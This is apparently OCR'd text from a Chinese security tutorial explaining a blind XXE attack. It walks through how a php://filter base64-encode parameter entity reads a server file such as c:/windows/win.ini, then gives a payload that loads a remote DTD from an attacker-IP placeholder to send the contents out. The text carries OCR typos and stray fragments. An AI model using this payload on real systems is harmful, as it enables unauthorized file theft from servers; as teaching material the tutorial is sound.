 % file SYSTEM 是代表：外部参数实体的意思，这个不重要
关键在于后面的那一串，意思是把后面这一串获取到的内容
赋值给% file，请你把它理解成为一个赋值操作
好的，接下来，我们来分析一下后面这一串干了一件什么事情，
首先，php://fileter/read 这是一个php的文件读取协议
从等号后面开始里面有个重要的点base64-eccode 意思是：
将获取到的内容进行base64的编码
那么为什么要编码呢？
是因为在我我们获取的数据内容里面可能会存在特殊字符
在传输的过程中可能会引起报错从而，编码之后是为了
能够顺利的实现我们的读取文件的目的和一些不为人知的攻击行为
好的，从第二个等号开始后面的内容代表：你想要读取那个目录下的
内容
全部的意思就是：通过PHP伪协议读取指定目录下的内容之后进行
base64位编码
1 受害者POC: 设置下攻击者的IP 和 想要获取受害者数据的地址
2
3 <?xml version="1.0"?>
4 <!DOCTYPE ANY[
5 <!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=想要获取受
害者的数据地址c:/windows/win.ini">
6 <!ENTITY % remote SYSTEM "http://攻击者ip/234.xml">
7 %remote;
8 %send;
9 ]
10
11 就能读取任意文件并把数据保存到本地的data.txt文件里：
讲解：
必火安全
1:1
new